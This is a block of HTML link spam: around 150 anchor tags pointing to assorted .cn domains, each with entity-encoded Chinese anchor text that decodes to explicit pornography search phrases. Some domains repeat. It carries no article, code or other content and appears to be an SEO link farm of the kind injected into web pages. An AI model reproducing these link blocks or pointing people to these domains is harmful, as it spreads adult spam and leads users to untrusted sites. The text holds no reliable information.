<a href="http://vereast.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fant8.cn" target="_blank">&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://directfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://likyh.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hookahboots.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://pttree.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qgexingwang.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://jshcyl.com.cn" target="_blank">91&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x8272;</a>|
<a href="http://tbfgxl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wsno.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fdpzd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x738B;&#x53CB;&#x5BB9;</a>|
<a href="http://4wmv.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rratlq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E01;&#x9999;</a>|
<a href="http://lianhushi.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzblcs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhongshunlg.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongguanbanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://norpac.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://bnbd.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://tunheng.cn" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lhbq.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://29ta.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x4E00;&#x533A;</a>|
<a href="http://guishua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://24jun.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5229;&#x575A;</a>|
<a href="http://co2-sensor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tekelec.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://willowgallery.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://sznwt.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5728;&#x514D;&#x8D39;</a>|
<a href="http://m765.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;v&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stztgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbjr.cn" target="_blank">&#x56FD;&#x6A21;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ysswoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://mengweisa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nglydhj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://ke-fa.com.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x56FD;&#x4EA7;av&#x7247;</a>|
<a href="http://rratlq.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zdda2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuatoupiao.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lanvis.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://boyaq.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwhbcj.cn" target="_blank">&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjmodels.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://youkeyouke.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;</a>|
<a href="http://zdnote.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ml365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://topyu.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x64CD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kanfang365.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;</a>|
<a href="http://grabba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://98edu.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://companydomain.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywxab.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x65E0;&#x5B57;&#x5E55;</a>|
<a href="http://ksmedia.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xhwltd.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vikoo.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://zhuamiu.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;</a>|
<a href="http://zhaopinjiaoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;&#x6BDB;&#x7247;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ag202.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://huahongmba.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://tekelec.cn" target="_blank">&#x65E5;&#x97E9;av&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mentian.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0315xx.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://g3ng.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://qyt1000.cn" target="_blank">&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mylia.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7241.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://veryhow.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://dearone.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7F51;&#x5740;</a>|
<a href="http://guohuazhuanmai.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v8mu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://gzyihongdz.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://xiliuqiao.sd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://knotxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sggw99.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://pinwa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x2174;
&#x4E9A;&#x6D32;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://c9esyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://tmqywedding.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://baiyinjiage.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xixgvtt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://faweb.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://5c49.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cnoj.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x8272;av&#x7F51;&#x7AD9;&#x5348;&#x591C;&#x5F71;&#x89C6;</a>|
<a href="http://hkfangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://shockbrown.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bingt.cn" target="_blank">&#x5077;&#x70AE;&#x5C11;&#x5987;&#x5BBE;&#x9986;&#x534A;&#x63A8;&#x534A;&#x5C31;&#x6FC0;&#x60C5;</a>|
<a href="http://bj0478.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://englishpewter.cn" target="_blank">&#x514D;&#x8D39;&#x4E09;A&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bnyqv.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://gengbu.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://fitness100.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://rldqwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://shshengtian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://130yx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aghl.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://g3ng.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengshiche.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinkeyu.cn" target="_blank">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;APP</a>|
<a href="http://hacong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://g3ng.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x5E73;&#x53F0;</a>|
<a href="http://hbjrsh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jju2.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://algeria-tour.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://luohushanghai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://evhysj.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m-cufflinks.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fzleyi.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://skmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://66jp.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ebete.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zdda2.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shun.org.cn" target="_blank">&#x4E71;&#x516C;&#x548C;&#x6211;&#x505A;&#x723D;&#x6B7B;&#x6211;&#x89C6;&#x9891;</a>|
<a href="http://tczdm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x533A;</a>|
<a href="http://ohfz.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://amaila.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://zhangguishuo.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsccgydq.com.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x97E9;&#x56FD;&#x65E5;&#x672C;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://918gn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zerunjixie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://botkj.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zdnote.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
<a href="http://webugame.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdmingchengfuzhou.cn" target="_blank">99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aomahaduchang.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://pyyc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://vryz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://cnlinhong.cn" target="_blank">&#x4E2D;&#x56FD;&#x5E05;&#x6C14;&#x4F53;&#x80B2;&#x751F;GARY&#x7F51;&#x7AD9;</a>|
<a href="http://ynaoke.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aaa&#x5927;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x56FD;&#x4EA7;&#x5E94;&#x7528;&#x7537;</a>|
<a href="http://cncba.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://asmjt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://vq33.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://qcfdt.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
